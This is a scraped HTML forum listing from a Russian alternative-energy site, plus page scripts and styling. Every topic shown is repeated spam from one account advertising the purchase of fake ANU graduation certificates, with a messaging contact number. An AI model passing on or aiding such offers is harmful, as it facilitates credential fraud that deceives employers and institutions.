			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-7" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">7 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-189406" class="loop-item-8 user-id-75078 bbp-parent-forum-7761 odd  post-189406 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-6">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-6" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">8 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-178745" class="loop-item-9 user-id-75078 bbp-parent-forum-7761 even  post-178745 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-5">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-5" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">8 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-174247" class="loop-item-10 user-id-75078 bbp-parent-forum-7761 odd  post-174247 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-4">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-4" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">8 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-170083" class="loop-item-11 user-id-75078 bbp-parent-forum-7761 even  post-170083 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-3">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-3" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">9 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-166544" class="loop-item-12 user-id-75078 bbp-parent-forum-7761 odd  post-166544 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-2">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81-2" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">9 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-163012" class="loop-item-13 user-id-75078 bbp-parent-forum-7761 even  post-163012 topic type-topic status-publish hentry topic-tag-anu topic-tag-q869520616 topic-tag-80181 topic-tag-80179">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81">Q\微869520616澳洲国立大学毕业证购买,ANU毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/q%E5%BE%AE869520616%E6%BE%B3%E6%B4%B2%E5%9B%BD%E7%AB%8B%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%B4%AD%E4%B9%B0anu%E6%AF%95%E4%B8%9A%E8%AF%81" title="Q\微869520616澳洲国立大学毕业证购买,ANU毕业证">9 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4"> </span></p>
		</div>
	</li>
</ul>


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 14 тем - с 1 по 14 (14 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
